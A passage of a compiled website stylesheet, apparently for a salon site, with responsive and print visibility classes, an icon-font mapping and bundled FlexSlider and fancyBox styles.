  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 90.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 120.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3 { orphans: 3; widows: 3; }
   h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; vertical-align: initial; margin-right: 4px; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; vertical-align: initial; margin-right: 4px; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; vertical-align: initial; margin-right: 4px; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; vertical-align: initial; margin-right: 4px; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; vertical-align: initial; margin-right: 4px; }

.icon-pinterest:before { content: "\e001"; vertical-align: initial; margin-right: 4px; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; vertical-align: initial; margin-right: 4px; }

.icon-flickr:before { content: "\e00f"; }

.icon-yelp:before { content: "\e010"; }

.icon-tiktok { top: 0; height: 18px; width: 18px; fill: #108bc9; margin-right: 15%; }

.icon-tiktok:active, .icon-tiktok:hover { fill: #FFFFFF; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

